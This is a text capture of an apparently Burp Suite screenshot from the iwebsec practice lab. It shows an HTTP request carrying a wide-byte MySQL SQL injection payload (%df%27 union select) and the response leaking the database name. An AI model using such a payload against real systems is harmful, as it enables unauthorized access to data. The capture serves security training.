 请求
美化 Raw Hex \n
1 GET /sqli/06.php?id=1%df%27+union+select+1,database(),3--+
HTTP/1.1
2 Host: 101.43.235.147
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=ejipenlhkfg59s48hj97bjb750;
Hm_lvt_8d47cbee4e5b4661d33f3edc68a1c7f0=
1705233213,1705234603;
Hm_lpvt_8d47cbee4e5b4661d33f3edc68a1c7f0=1705237272
10 Connection: close
11
12
响应
美化 Raw Hex 页面渲染 \n
Powered by @iwebsec
MYSQL 宽字节SQLi
/06.php?id=1
用户ID
查询
id name age
1 user1���� pass1
1 iwebsec 3